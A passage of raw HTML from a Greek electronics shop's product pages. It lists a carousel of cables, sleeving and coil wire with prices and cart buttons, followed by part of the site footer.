<img width="150" height="48" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Καλώδιο 1+Blentaz 1X0.22/6MM" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3560-150x48.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF-%CF%80%CE%BB%CE%B1%CE%BA%CE%AD-%CE%B5%CF%80%CE%AF%CF%87%CF%81%CF%85%CF%83%CE%BF-2%CF%870-50mm/?add-to-cart=11920" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11920" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11920" data-product_sku="KA601022" aria-label="Προσθήκη στο καλάθι: &ldquo;Καλώδιο 1+Blentaz 1X0.22/6MM&rdquo;" rel="nofollow" data-success_message="&ldquo;Καλώδιο 1+Blentaz 1X0.22/6MM&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11920" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-1blentaz-1x0-22-6mm/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11920"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11920" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="23f69d89d6" data-product-id="11920" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-1blentaz-1x0-22-6mm/">Καλώδιο 1+Blentaz 1X0.22/6MM</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11022/" rel="tag">Καλώδια Ανα Μέτρο</a>, <a href="https://electronicsworld.gr/product-category/13/11022/2078/" rel="tag">Ήχου</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-14355 status-publish last instock product_cat-1355 product_cat-1008 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14355"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-rf-rg-223-50%cf%89-military/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο RF RG-223/50Ω Military">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Καλώδιο RF RG-223/50Ω Military" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2561-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF-%CF%80%CE%BB%CE%B1%CE%BA%CE%AD-%CE%B5%CF%80%CE%AF%CF%87%CF%81%CF%85%CF%83%CE%BF-2%CF%870-50mm/?add-to-cart=14355" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14355" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14355" data-product_sku="KA301022" aria-label="Προσθήκη στο καλάθι: &ldquo;Καλώδιο RF RG-223/50Ω Military&rdquo;" rel="nofollow" data-success_message="&ldquo;Καλώδιο RF RG-223/50Ω Military&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14355" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-rf-rg-223-50%cf%89-military/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14355"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14355" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="23f69d89d6" data-product-id="14355" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-rf-rg-223-50%cf%89-military/">Καλώδιο RF RG-223/50Ω Military</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11022/" rel="tag">Καλώδια Ανα Μέτρο</a>, <a href="https://electronicsworld.gr/product-category/13/11022/2072/" rel="tag">RF</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,20</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11772 status-publish first instock product_cat-1008 product_cat-1347 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11772"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%cf%8c%ce%bd%ce%b9-%cf%83%cf%84%cf%81%ce%b9%cf%86%cf%84%cf%8c-7-0mm-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%ce%af%ce%b1-10%ce%bc-%ce%bc%ce%b1%cf%8d%cf%81%ce%bf-s/" class="product-image-link" tabindex="-1" aria-label="Μακαρόνι Στριφτό 7.0mm Συσκευασία 10μ Μαύρο SWB-06">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μακαρόνι Στριφτό 7.0mm Συσκευασία 10μ Μαύρο SWB-06" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2023/11/CCCPRODUCTIMAGES-3474-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF-%CF%80%CE%BB%CE%B1%CE%BA%CE%AD-%CE%B5%CF%80%CE%AF%CF%87%CF%81%CF%85%CF%83%CE%BF-2%CF%870-50mm/?add-to-cart=11772" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11772" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11772" data-product_sku="KA902222" aria-label="Προσθήκη στο καλάθι: &ldquo;Μακαρόνι Στριφτό 7.0mm Συσκευασία 10μ Μαύρο SWB-06&rdquo;" rel="nofollow" data-success_message="&ldquo;Μακαρόνι Στριφτό 7.0mm Συσκευασία 10μ Μαύρο SWB-06&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11772" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%cf%8c%ce%bd%ce%b9-%cf%83%cf%84%cf%81%ce%b9%cf%86%cf%84%cf%8c-7-0mm-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%ce%af%ce%b1-10%ce%bc-%ce%bc%ce%b1%cf%8d%cf%81%ce%bf-s/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11772"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11772" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="23f69d89d6" data-product-id="11772" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%cf%8c%ce%bd%ce%b9-%cf%83%cf%84%cf%81%ce%b9%cf%86%cf%84%cf%8c-7-0mm-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%ce%af%ce%b1-10%ce%bc-%ce%bc%ce%b1%cf%8d%cf%81%ce%bf-s/">Μακαρόνι Στριφτό 7.0mm Συσκευασία 10μ Μαύρο SWB-06</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11022/" rel="tag">Καλώδια Ανα Μέτρο</a>, <a href="https://electronicsworld.gr/product-category/13/11022/2080/" rel="tag">Μακαρόνια</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,70</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-14328 status-publish last instock product_cat-1008 product_cat-1347 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="14328"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%cf%8c%ce%bd%ce%b9-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%85%cf%83%cf%84%ce%b5%ce%bb%ce%bb%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-25-4mm/" class="product-image-link" tabindex="-1" aria-label="Μακαρόνι Θερμοσυστελλόμενο 25.4mm">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μακαρόνι Θερμοσυστελλόμενο 25.4ΜΜ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-6550-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF-%CF%80%CE%BB%CE%B1%CE%BA%CE%AD-%CE%B5%CF%80%CE%AF%CF%87%CF%81%CF%85%CF%83%CE%BF-2%CF%870-50mm/?add-to-cart=14328" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14328" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14328" data-product_sku="KA901050" aria-label="Προσθήκη στο καλάθι: &ldquo;Μακαρόνι Θερμοσυστελλόμενο 25.4mm&rdquo;" rel="nofollow" data-success_message="&ldquo;Μακαρόνι Θερμοσυστελλόμενο 25.4mm&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14328" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%cf%8c%ce%bd%ce%b9-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%85%cf%83%cf%84%ce%b5%ce%bb%ce%bb%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-25-4mm/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14328"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14328" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="23f69d89d6" data-product-id="14328" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%cf%8c%ce%bd%ce%b9-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%85%cf%83%cf%84%ce%b5%ce%bb%ce%bb%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-25-4mm/">Μακαρόνι Θερμοσυστελλόμενο 25.4mm</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11022/" rel="tag">Καλώδια Ανα Μέτρο</a>, <a href="https://electronicsworld.gr/product-category/13/11022/2080/" rel="tag">Μακαρόνια</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-13086 status-publish first instock product_cat-1008 product_cat-1347 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="13086"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%cf%8c%ce%bd%ce%b9-%cf%83%cf%84%cf%81%ce%b9%cf%86%cf%84%cf%8c-4-10mm-%ce%bc%ce%b1%cf%8d%cf%81%ce%bf/" class="product-image-link" tabindex="-1" aria-label="Μακαρόνι Στριφτό 4-10mm Μαύρο">
<img width="150" height="138" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μακαρόνι Στριφτό 4-10mm Μαύρο" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/11/CCCPRODUCTIMAGES-5038-150x138.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF-%CF%80%CE%BB%CE%B1%CE%BA%CE%AD-%CE%B5%CF%80%CE%AF%CF%87%CF%81%CF%85%CF%83%CE%BF-2%CF%870-50mm/?add-to-cart=13086" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13086" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13086" data-product_sku="KA902210" aria-label="Προσθήκη στο καλάθι: &ldquo;Μακαρόνι Στριφτό 4-10mm Μαύρο&rdquo;" rel="nofollow" data-success_message="&ldquo;Μακαρόνι Στριφτό 4-10mm Μαύρο&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13086" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%cf%8c%ce%bd%ce%b9-%cf%83%cf%84%cf%81%ce%b9%cf%86%cf%84%cf%8c-4-10mm-%ce%bc%ce%b1%cf%8d%cf%81%ce%bf/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13086"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13086" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="23f69d89d6" data-product-id="13086" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%cf%8c%ce%bd%ce%b9-%cf%83%cf%84%cf%81%ce%b9%cf%86%cf%84%cf%8c-4-10mm-%ce%bc%ce%b1%cf%8d%cf%81%ce%bf/">Μακαρόνι Στριφτό 4-10mm Μαύρο</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11022/" rel="tag">Καλώδια Ανα Μέτρο</a>, <a href="https://electronicsworld.gr/product-category/13/11022/2080/" rel="tag">Μακαρόνια</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-13896 status-publish last outofstock product_cat-1360 product_cat-1008 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="13896"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%871-5%ce%bc-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%cf%8c/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο Πλακέ Επίχρυσο 2Χ1.5Μ Ακριβό"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Καλώδιο Πλακέ Επίχρυσο 2Χ1.5Μ Ακριβό" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3921-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%871-5%ce%bc-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%cf%8c/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13896" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13896" data-product_sku="KA101038" aria-label="Διαβάστε περισσότερα για &ldquo;Καλώδιο Πλακέ Επίχρυσο 2Χ1.5Μ Ακριβό&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13896" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%871-5%ce%bc-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%cf%8c/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13896"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13896" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="23f69d89d6" data-product-id="13896" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%871-5%ce%bc-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%cf%8c/">Καλώδιο Πλακέ Επίχρυσο 2Χ1.5Μ Ακριβό</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11022/" rel="tag">Καλώδια Ανα Μέτρο</a>, <a href="https://electronicsworld.gr/product-category/13/11022/2067/" rel="tag">Ηχείων</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,30</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12043 status-publish first outofstock product_cat-1008 product_cat-1352 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="12043"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%80%ce%b7%ce%bd%ce%b9%cf%8c%cf%83%cf%85%cf%81%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81%ce%bf%cf%8d%ce%bb%ce%b9-%cf%861mm-16m-wik1n/" class="product-image-link" tabindex="-1" aria-label="Πηνιόσυρμα Καρούλι Φ1mm 16M WIK1N"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Πηνιόσυρμα Καρούλι Φ1.0 16μ WIK1N" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4847-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4847-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4847-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4847-400x400.jpg.webp 400w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4847-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%80%ce%b7%ce%bd%ce%b9%cf%8c%cf%83%cf%85%cf%81%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81%ce%bf%cf%8d%ce%bb%ce%b9-%cf%861mm-16m-wik1n/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12043" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12043" data-product_sku="KA344646" aria-label="Διαβάστε περισσότερα για &ldquo;Πηνιόσυρμα Καρούλι Φ1mm 16M WIK1N&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12043" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%80%ce%b7%ce%bd%ce%b9%cf%8c%cf%83%cf%85%cf%81%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81%ce%bf%cf%8d%ce%bb%ce%b9-%cf%861mm-16m-wik1n/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12043"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12043" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="23f69d89d6" data-product-id="12043" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%80%ce%b7%ce%bd%ce%b9%cf%8c%cf%83%cf%85%cf%81%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81%ce%bf%cf%8d%ce%bb%ce%b9-%cf%861mm-16m-wik1n/">Πηνιόσυρμα Καρούλι Φ1mm 16M WIK1N</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11022/" rel="tag">Καλώδια Ανα Μέτρο</a>, <a href="https://electronicsworld.gr/product-category/13/11022/2075/" rel="tag">Πηνιόσυρμα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,30</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι 